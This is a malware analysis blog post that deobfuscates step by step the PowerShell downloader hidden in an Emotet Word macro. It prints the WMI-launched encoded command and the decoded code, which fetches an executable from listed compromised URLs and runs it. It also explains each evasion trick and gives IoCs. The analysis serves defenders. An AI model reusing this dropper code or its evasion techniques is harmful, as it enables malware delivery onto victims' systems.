Emotet Technical Analysis - Part 2 PowerShell Unveiled
Researchers identified Emotet for the first time in 2014 as a banking malware stealing sensitive and private information.Now, adversaries are using Emotet as Infrastructure as a Service (IaaS) for delivering malware, including other banking Trojans. Emotet incorporates various obfuscation and evasion techniques to avoid detection, and these techniques change over time.
We revealed obfuscated Visual Basic codes in the first part of the Emotet Technical Analysis series . In this second part, we analyze the PowerShell codes in the Emotet malware document ( PowerShell, MITRE ATT&CK T1086 ).
We analyzed the following Word document step by step in the first part:
MD5: 515f13034bc4ccf635b026722fd5ef9c
SHA-1: 8925b822e1d86d787b4682d1bb803cf1f5ea7031
SHA-256:
VirusTotal detection rate: 13/61 as of January 21, 2020
Names: ST_28546448.doc, 01856218536426646.doc1) VBA code analysis
Let's remember the revealed VBA code ( Scripting, MITRE ATT&CK T1064 ):
1.
Do While GetObject(winmgmtS:win32_Process).Create("Powershell -w hidden -en JABBAHoAeQB0AGoAaAB6AGcAYQB1AG0AaQBnAD0AJwBOAHYAeABkAHgAZwBjAGMAYgBuAGcAJwA7ACQATgBuAHkAagB0AGgAYwByAHoAagBvAHkAdgAgAD0AIAAnADkAMwA3ACcAOwAkAEkAaQBxAHMAZgBwAHMAbQA9ACcAUgBvAGcAeABwAGcAeQB2AGUAJwA7ACQARQBrAHgAaABsAG8AYgBxAHIAbABoAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABOAG4AeQBqAHQAaABjAHIAegBqAG8AeQB2ACsAJwAuAGUAeABlACcAOwAkAFMAYgByAHkAcAB5AHcAeABnAGMAaQB0AGYAPQAnAFcAcABhAHcAeQBiAGkAcQBtAGoAJwA7ACQASABpAHIAbQB5AGgAcQBhAGwAdABvAHMAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4AZQBUAC4AVwBlAEIAQwBMAGkARQBuAFQAOwAkAFIAeABiAHkAdwBpAGMAaQA9ACcAaAB0AHQAcAA6AC8ALwBhAGgAYwAuAG0AcgBiAGQAZQB2AC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBxAHAAMAAvACoAaAB0AHQAcAA6AC8ALwBlAC0AdAB3AG8AdwAuAGIAZQAvAHYAZQByAGQAZQAvAGkAbgA2AGsALwAqAGgAdAB0AHAAcwA6AC8ALwBtAGEAZwBuAGkAZgBpAGMAZQBuAHQAcABhAGsAaQBzAHQAYQBuAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBoAGEANQBqADAAYgAxAC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBxAHcAcQBvAG8ALgBjAG8AbQAvAGgAbwBtAGwAZAB3AC8AMwBwAGkAeQB5ADQALwAqAGgAdAB0AHAAOgAvAC8AcwBpAHcAYQBrAHUAcABvAHMAbwAuAGMAbwBtAC8AcwBpAHcAYQBrAHUAMgAvAFgANQB6AEIAMABlAHkALwAnAC4AIgBzAHAATABgAGkAVAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAE4AdQBvAGwAdAB3AGYAcQBoAD0AJwBRAHIAdgBvAGgAZABpAHUAYgBmAGUAawAnADsAZgBvAHIAZQBhAGMAaAAoACQATgBkAGwAdQBhAGwAdQB2ACAAaQBuACAAJABSAHgAYgB5AHcAaQBjAGkAKQB7AHQAcgB5AHsAJABIAGkAcgBtAHkAaABxAGEAbAB0AG8AcwAuACIARABvAHcAYABOAGwAbwBhAGQAZgBpAGAATABFACIAKAAkAE4AZABsAHUAYQBsAHUAdgAsACAAJABFAGsAeABoAGwAbwBiAHEAcgBsAGgAKQA7ACQASABrAHUAawBrAGYAbwBwAHQAagBkAHIAPQAnAFgAYQBiAGQAeAB2AGsAZgBjAG0AYQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAEUAawB4AGgAbABvAGIAcQByAGwAaAApAC4AIgBMAGAAZQBuAGcAYABUAEgAIgAgAC0AZwBlACAAMgA5ADkAMwA2ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAYABUAEEAUgB0ACIAKAAkAEUAawB4AGgAbABvAGIAcQByAGwAaAApADsAJABZAHoAagBqAGYAcABsAG0AawBnAHgAPQAnAEIAeABsAGsAcQBtAHQAeABhACcAOwBiAHIAZQBhAGsAOwAkAE0AbwBsAGMAaABpAGoAeAA9ACcAUQB1AGEAdABsAGIAZABsAHEAdgBmAGQAcAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABSAGMAawBhAGoAcgB4AHYAaQA9ACcARQBqAGUAYwB3AGEAcgBnAGsAYwBsACcA","",GetObject("winmgmtS:win32_ProcessStartuP"),"")
LoopIn this Do While loop, the Create method of the Win32_Process class is used to create a new process.
💡The Create WMI class method creates a new process.
Syntax:
uint32 Create(
[in] string CommandLine,
[in] string CurrentDirectory,
[in] Win32_ProcessStartup ProcessStartupInformation,
[out] uint32 ProcessId
);- The first variable is the
CommandLineto execute. It is aPowerShellcommand in this code (PowerShell,MITRE ATT&CK T1086).
- The second variable is the
CurrentDirectory. If this parameter isNULL, the new process will have the same path as the calling process.
- The third variable is
ProcessStartupInformation, likewinmgmtS:win32_ProcessStartuPin this example.
|
💡 The Win32_ProcessStartup abstract WMI class represents the startup configuration of a Windows-based process. The class is defined as a method type definition, which means that it is only used for passing information to the Create method of the Win32_Process class. |
- The last variable is the global process identifier that can be used to identify a process.
Therefore, the VBA code embedded in the Word document executes a PowerShell command using WMI ( Windows Management Instrumentation, MITRE ATT&CK T1047 ) .
|
💡 Windows Management Instrumentation (WMI) is the infrastructure for management data and operations on Windows-based operating systems. |
2) Analyzing the PowerShell parameters
We'll reveal the obfuscated malicious PowerShell command in this blog. Let's remember the PowerShell command:
2.
Powershell -w hidden -en JABBAHoAeQB0AGoAaAB6AGcAYQB1AG0AaQBnAD0AJwBOAHYAeABkAHgAZwBjAGMAYgBuAGcAJwA7ACQATgBuAHkAagB0AGgAYwByAHoAagBvAHkAdgAgAD0AIAAnADkAMwA3ACcAOwAkAEkAaQBxAHMAZgBwAHMAbQA9ACcAUgBvAGcAeABwAGcAeQB2AGUAJwA7ACQARQBrAHgAaABsAG8AYgBxAHIAbABoAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABOAG4AeQBqAHQAaABjAHIAegBqAG8AeQB2ACsAJwAuAGUAeABlACcAOwAkAFMAYgByAHkAcAB5AHcAeABnAGMAaQB0AGYAPQAnAFcAcABhAHcAeQBiAGkAcQBtAGoAJwA7ACQASABpAHIAbQB5AGgAcQBhAGwAdABvAHMAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4AZQBUAC4AVwBlAEIAQwBMAGkARQBuAFQAOwAkAFIAeABiAHkAdwBpAGMAaQA9ACcAaAB0AHQAcAA6AC8ALwBhAGgAYwAuAG0AcgBiAGQAZQB2AC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBxAHAAMAAvACoAaAB0AHQAcAA6AC8ALwBlAC0AdAB3AG8AdwAuAGIAZQAvAHYAZQByAGQAZQAvAGkAbgA2AGsALwAqAGgAdAB0AHAAcwA6AC8ALwBtAGEAZwBuAGkAZgBpAGMAZQBuAHQAcABhAGsAaQBzAHQAYQBuAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBoAGEANQBqADAAYgAxAC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBxAHcAcQBvAG8ALgBjAG8AbQAvAGgAbwBtAGwAZAB3AC8AMwBwAGkAeQB5ADQALwAqAGgAdAB0AHAAOgAvAC8AcwBpAHcAYQBrAHUAcABvAHMAbwAuAGMAbwBtAC8AcwBpAHcAYQBrAHUAMgAvAFgANQB6AEIAMABlAHkALwAnAC4AIgBzAHAATABgAGkAVAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAE4AdQBvAGwAdAB3AGYAcQBoAD0AJwBRAHIAdgBvAGgAZABpAHUAYgBmAGUAawAnADsAZgBvAHIAZQBhAGMAaAAoACQATgBkAGwAdQBhAGwAdQB2ACAAaQBuACAAJABSAHgAYgB5AHcAaQBjAGkAKQB7AHQAcgB5AHsAJABIAGkAcgBtAHkAaABxAGEAbAB0AG8AcwAuACIARABvAHcAYABOAGwAbwBhAGQAZgBpAGAATABFACIAKAAkAE4AZABsAHUAYQBsAHUAdgAsACAAJABFAGsAeABoAGwAbwBiAHEAcgBsAGgAKQA7ACQASABrAHUAawBrAGYAbwBwAHQAagBkAHIAPQAnAFgAYQBiAGQAeAB2AGsAZgBjAG0AYQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAEUAawB4AGgAbABvAGIAcQByAGwAaAApAC4AIgBMAGAAZQBuAGcAYABUAEgAIgAgAC0AZwBlACAAMgA5ADkAMwA2ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAYABUAEEAUgB0ACIAKAAkAEUAawB4AGgAbABvAGIAcQByAGwAaAApADsAJABZAHoAagBqAGYAcABsAG0AawBnAHgAPQAnAEIAeABsAGsAcQBtAHQAeABhACcAOwBiAHIAZQBhAGsAOwAkAE0AbwBsAGMAaABpAGoAeAA9ACcAUQB1AGEAdABsAGIAZABsAHEAdgBmAGQAcAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABSAGMAawBhAGoAcgB4AHYAaQA9ACcARQBqAGUAYwB3AGEAcgBnAGsAYwBsACcA- Let's start with the
-wparameter and thehiddenvalue:-w hidden. However, there is not a parameter named-waccording to the official PowerShell documentation . In fact, the-wparameter is completed byPowerShellas the-WindowStyleparameter because of the parameter substring completion feature ofPowerShell.
|
💡 |
|
💡
|
Adversaries commonly use the -WindowStyle parameter with Hidden value in malicious PowerShell commands to avoid detection ( Hidden Window, MITRE ATT&CK T1143 ). Actually, -WindowStyle Hidden does not entirely hide the PowerShell command windows, it shows the command window for a while before hiding it.
|
|
- The second parameter is
-en. Similar to-w, there is not a parameter named-enaccording to the official PowerShell documentation . The-enparameter is completed as-EncodedCommandparameter by PowerShell.
|
💡The |
|
💡
|
Therefore, we must use base64 decoding to reveal the PowerShell command ( Obfuscated Files or Information, MITRE ATT&CK T1027 ). After base64 decoding:
3.
$Azytjhzgaumig='Nvxdxgccbng';$Nnyjthcrzjoyv = '937';$Iiqsfpsm='Rogxpgyve';$Ekxhlobqrlh=$env:userprofile+'\'+$Nnyjthcrzjoyv+'.exe';$Sbrypywxgcitf='Wpawybiqmj';$Hirmyhqaltos=&('new-o'+'bj'+'ect') NeT.WeBCLiEnT;$Rxbywici='http://ahc.mrbdev.com/wp-admin/qp0/*http://e-twow.be/verde/in6k/*https://magnificentpakistan.com/wp-includes/ha5j0b1/*https://www.qwqoo.com/homldw/3piyy4/*http://siwakuposo.com/siwaku2/X5zB0ey/'."spL`iT"([char]42);$Nuoltwfqh='Qrvohdiubfek';foreach($Ndlualuv in $Rxbywici){try{$Hirmyhqaltos."Dow`Nloadfi`LE"($Ndlualuv, $Ekxhlobqrlh);$Hkukkfoptjdr='Xabdxvkfcma';If ((&('Get-I'+'tem') $Ekxhlobqrlh)."L`eng`TH" -ge 29936) {[Diagnostics.Process]::"s`TARt"($Ekxhlobqrlh);$Yzjjfplmkgx='Bxlkqmtxa';break;$Molchijx='Quatlbdlqvfdp'}}catch{}}$Rckajrxvi='Ejecwargkcl'
3) Deobfuscation of the PowerShell code
Let's beautify the code:
4.
$Azytjhzgaumig='Nvxdxgccbng';
$Nnyjthcrzjoyv = '937';
$Iiqsfpsm='Rogxpgyve';
$Ekxhlobqrlh=$env:userprofile+'\'+$Nnyjthcrzjoyv+'.exe';
$Sbrypywxgcitf='Wpawybiqmj';
$Hirmyhqaltos=&('new-o'+'bj'+'ect') NeT.WeBCLiEnT;
$Rxbywici='http://ahc.mrbdev.com/wp-admin/qp0/*http://e-twow.be/verde/in6k/*https://magnificentpakistan.com/wp-includes/ha5j0b1/*https://www.qwqoo.com/homldw/3piyy4/*http://siwakuposo.com/siwaku2/X5zB0ey/'."spL`iT"([char]42);
$Nuoltwfqh='Qrvohdiubfek';
foreach($Ndlualuv in $Rxbywici){try{$Hirmyhqaltos."Dow`Nloadfi`LE"($Ndlualuv, $Ekxhlobqrlh);
$Hkukkfoptjdr='Xabdxvkfcma';
If ((&('Get-I'+'tem') $Ekxhlobqrlh)."L`eng`TH" -ge 29936) {[Diagnostics.Process]::"s`TARt"($Ekxhlobqrlh);
$Yzjjfplmkgx='Bxlkqmtxa';
break;
$Molchijx='Quatlbdlqvfdp'}}
catch{}}
$Rckajrxvi='Ejecwargkcl'There are garbage variables to obfuscate the code. Let's remove them:
5.
$Nnyjthcrzjoyv = '937';
$Ekxhlobqrlh=$env:userprofile+'\'+$Nnyjthcrzjoyv+'.exe';
$Hirmyhqaltos=&('new-o'+'bj'+'ect') NeT.WeBCLiEnT;
$Rxbywici='http://ahc.mrbdev.com/wp-admin/qp0/*http://e-twow.be/verde/in6k/*https://magnificentpakistan.com/wp-includes/ha5j0b1/*https://www.qwqoo.com/homldw/3piyy4/*http://siwakuposo.com/siwaku2/X5zB0ey/'."spL`iT"([char]42);
foreach($Ndlualuv in $Rxbywici){try{$Hirmyhqaltos."Dow`Nloadfi`LE"($Ndlualuv, $Ekxhlobqrlh);
If ((&('Get-I'+'tem') $Ekxhlobqrlh)."L`eng`TH" -ge 29936) {[Diagnostics.Process]::"s`TARt"($Ekxhlobqrlh);
break;}}
catch{}}There are `(backtick) characters, which are used to obfuscate the code. In this case, it is not used to escape any character, so we can remove it from the code.
|
|
6.
$Nnyjthcrzjoyv = '937';
$Ekxhlobqrlh=$env:userprofile+'\'+$Nnyjthcrzjoyv+'.exe';
$Hirmyhqaltos=&('new-o'+'bj'+'ect') NeT.WeBCLiEnT;
$Rxbywici='http://ahc.mrbdev.com/wp-admin/qp0/*http://e-twow.be/verde/in6k/*https://magnificentpakistan.com/wp-includes/ha5j0b1/*https://www.qwqoo.com/homldw/3piyy4/*http://siwakuposo.com/siwaku2/X5zB0ey/'."spLiT"([char]42);
foreach($Ndlualuv in $Rxbywici){try{$Hirmyhqaltos."DowNloadfiLE"($Ndlualuv, $Ekxhlobqrlh);
If ((&('Get-I'+'tem') $Ekxhlobqrlh)."LengTH" -ge 29936) {[Diagnostics.Process]::"sTARt"($Ekxhlobqrlh);
break;}}
catch{}}Let's put ' 937 ' in place of $Nnyjthcrzjoyv .
7.
$Ekxhlobqrlh=$env:userprofile+'\'+'937'+'.exe';
$Hirmyhqaltos=&('new-o'+'bj'+'ect') NeT.WeBCLiEnT;
$Rxbywici='http://ahc.mrbdev.com/wp-admin/qp0/*http://e-twow.be/verde/in6k/*https://magnificentpakistan.com/wp-includes/ha5j0b1/*https://www.qwqoo.com/homldw/3piyy4/*http://siwakuposo.com/siwaku2/X5zB0ey/'."spLiT"([char]42);
foreach($Ndlualuv in $Rxbywici){try{$Hirmyhqaltos."DowNloadfiLE"($Ndlualuv, $Ekxhlobqrlh);
If ((&('Get-I'+'tem') $Ekxhlobqrlh)."LengTH" -ge 29936) {[Diagnostics.Process]::"sTARt"($Ekxhlobqrlh);
break;}}
catch{}}Now, let's get rid of + characters.
8.
$Ekxhlobqrlh=$env:userprofile\937.exe';
$Hirmyhqaltos=&('new-object') NeT.WeBCLiEnT;
$Rxbywici='http://ahc.mrbdev.com/wp-admin/qp0/*http://e-twow.be/verde/in6k/*https://magnificentpakistan.com/wp-includes/ha5j0b1/*https://www.qwqoo.com/homldw/3piyy4/*http://siwakuposo.com/siwaku2/X5zB0ey/'."spLiT"([char]42);
foreach($Ndlualuv in $Rxbywici){try{$Hirmyhqaltos."DowNloadfiLE"($Ndlualuv, $Ekxhlobqrlh);
If ((&('Get-Item') $Ekxhlobqrlh)."LengTH" -ge 29936) {[Diagnostics.Process]::"sTARt"($Ekxhlobqrlh); break;}}
catch{}}Let's put ' $env:userprofile\937.exe ' in place of $Ekxhlobqrlh , and ' &('new-object') NeT.WeBCLiEnT ' in place of $Hirmyhqaltos :
9.
$Rxbywici='http://ahc.mrbdev.com/wp-admin/qp0/*http://e-twow.be/verde/in6k/*https://magnificentpakistan.com/wp-includes/ha5j0b1/*https://www.qwqoo.com/homldw/3piyy4/*http://siwakuposo.com/siwaku2/X5zB0ey/'."spLiT"([char]42);
foreach($Ndlualuv in $Rxbywici){try{&('new-object') NeT.WeBCLiEnT.DowNloadfiLE($Ndlualuv, $env:userprofile\937.exe);
If ((&('Get-Item') $env:userprofile\937.exe)."LengTH" -ge 29936) {[Diagnostics.Process]::"sTARt"($env:userprofile\937.exe);
break;}}
catch{}}Let's change variable names with more readable ones:
10.
$list='http://ahc.mrbdev.com/wp-admin/qp0/*http://e-twow.be/verde/in6k/*https://magnificentpakistan.com/wp-includes/ha5j0b1/*https://www.qwqoo.com/homldw/3piyy4/*http://siwakuposo.com/siwaku2/X5zB0ey/'."spLiT"([char]42);
foreach($url in $list){try{&('new-object') NeT.WeBCLiEnT.DowNloadfiLE($url, $env:userprofile\937.exe);
If ((&('Get-Item') $env:userprofile\937.exe)."LengTH" -ge 29936) {[Diagnostics.Process]::"sTARt"($env:userprofile\937.exe);
break;}}
catch{}}Now, we must reveal the $list variable. The Split() method is used in this variable.
|
|
In this case, the separator is [char]42 , which is equal to the * (asterisk) character. Therefore,
11.
$list=('http://ahc.mrbdev.com/wp-admin/qp0/','http://e-twow.be/verde/in6k/','https://magnificentpakistan.com/wp-includes/ha5j0b1/','https://www.qwqoo.com/homldw/3piyy4/','http://siwakuposo.com/siwaku2/X5zB0ey/')
foreach($url in $list){try{&('new-object') NeT.WeBCLiEnT."DowNloadfiLE"($url, $env:userprofile\937.exe);
If ((&('Get-Item') $env:userprofile\937.exe)."LengTH" -ge 29936) {[Diagnostics.Process]::"sTARt"($env:userprofile\937.exe); break;}}
catch{}}Let's change the random case to PascalCase:
|
💡
💡Randomized case : In this old method, uppercase and lowercase letters appear in a random sequence in the code, which is useful to bypass weak security controls. |
4) Analyzing the deobfuscated PowerShell code
12.
$list=('http://ahc.mrbdev.com/wp-admin/qp0/','http://e-twow.be/verde/in6k/','https://magnificentpakistan.com/wp-includes/ha5j0b1/','https://www.qwqoo.com/homldw/3piyy4/','http://siwakuposo.com/siwaku2/X5zB0ey/')
foreach($url in $list){try{&('new-object') Net.WebClient.DownloadFile"($url, $env:userprofile\937.exe);
If ((&('Get-Item') $env:userprofile\937.exe)."Length" -ge 29936) {[Diagnostics.Process]::"Start"($env:userprofile\937.exe);
break;}}
catch{}}- The first line defines the
$listarray that includes the followingURLs:
hxxp://ahc.mrbdev.com/wp-admin/qp0/
hxxp://e-twow.be/verde/in6k/
hxxps://magnificentpakistan.com/wp-includes/ha5j0b1/
hxxps://www.qwqoo.com/homldw/3piyy4/
hxxp://siwakuposo.com/siwaku2/X5zB0ey/- The second line,a
foreachloop, tries to download a file from the URLS included in the$listarray in the given order via theNet.WebClient.DownloadFilemethod and saves the downloaded file to the$env:userprofiledirectory as937.exe.
|
|
|
|
- The third line, an
Ifcondition, returnstrueif the length of the downloaded file937.exeis greater than or equal to 29936 bytes by using-ge 29936comparison operator (ge: greater than or equal). If it returns true,Diagnostics.Process.Startmethod executes the937.exe, then exits the loop. The exact file size of937.exeis 905472 bytes . What could be the reason for comparing the file size? The answer is simple; adversaries are trying to figure out whether the file is actually downloaded.
💡Diagnostics.Process.Start(string fileName): TheProcess.Startmethod ofSystem.Diagnosticsnamespace starts a process resource by specifying the name of a document or application file and associates the resource with a new Process component.
Adversaries used the Invoke-Item cmdlet to execute the downloaded file in our previous Emotet analysis . Now, they are using the Process.Start method instead of Invoke-Item to decrease the detection rate.
In our analysis, the PowerShell coded downloaded 937.exe from the first URL. The other URLs are also active.
MD5: 032a5220e159fcf2f33cc9799f11ade6
SHA-1: 9768eb95d1ac398425fc5eced31b5f83025c6faf
SHA-256: cb463bc2cfbe95d234afc0d3708babb85c7e29089d3691ab0ba6695eeeccb60f
VirusTotal detection rate: 6/73 as of January 21, 2020, 49/73 as of February 6, 2020
Names: 937.exe, 565.exeSummary
The purpose of this second part of the Emotet Technical Analysis Series is analyzing the PowerShell code included in the heavily obfuscated Visual Basic macros revealed in the first article . Briefly, this PowerShell code downloads a file from a list of URLs, then executes the file as a process.
Adversaries used the following techniques in the PowerShell code for obfuscation and evasion:
-
WMIwas used to create a process instead ofcmd. If WMI activity is not monitored, it is hard to detect the creation of the malicious process.
-
Substrings of parameters were used instead of the complete version of the parameters. PowerShell completes the incomplete version of a parameter.
-wwas used for-WindowStyleand-enwas used for the-EncodedCommand.
-
The
-WindowStyleparameter was used with theHiddenvalue to hide the PowerShell command window.
-
The Base64-encoded version of the PowerShell command was used with
-EncodedCommandparameter.
-
Garbage variable assignments were used to obfuscate the code.
-
The
` (backtickcharacter was used to obfuscate strings. For example,Dow`Nloadfi`LEwas used instead ofDowNloadfiLE.
-
+operator was used to concatenate fragmented strings. As an example,'new-o'+'bj'+'ect'was used instead ofnewobjectto evade weak security controls.
-
URLs were joined with
* (asterisk)character to evade weak URL regexes of security controls. Then, theSplit()method was used to separate URLs.
-
The
[char]conversion function was used to obfuscate. For example,[char]42was used for the* (asterisk)character.
-
Randomized case (e.g.,
NeT.WeBCLiEnT) was used to bypass weak security controls.
-
The
Process.Startmethod was used to execute the downloaded file instead of the more common execution method like theInvoke-Itemcmdlet.
What is next?
We will analyze the behavior of the executed file 937.exe in the third part of the Emotet Technical Analysis series.
MITRE’s ATT&CK Techniques Observed
|
Execution |
Defense Evasion |
|---|---|
Indicator of Compromises (IoCs)
Executable
cb463bc2cfbe95d234afc0d3708babb85c7e29089d3691ab0ba6695eeeccb60fDomains
5kmtechnologies.com
e-twow.be
qwqoo.com
magnificentpakistan.com
siwakuposo.com
yesimsatirli.comURLs
hxxp://ahc.mrbdev.com/wp-admin/qp0/
hxxp://e-twow.be/verde/in6k/
hxxps://humana.5kmtechnologies.com/wp-includes/KdR9xbBq1/
hxxps://magnificentpakistan.com/wp-includes/ha5j0b1/
hxxps://www.qwqoo.com/homldw/3piyy4/
hxxp://siwakuposo.com/siwaku2/X5zB0ey/
hxxp://yesimsatirli.com/baby/HsWjaCfoR/IPs
83.150.215.163
111.90.144.211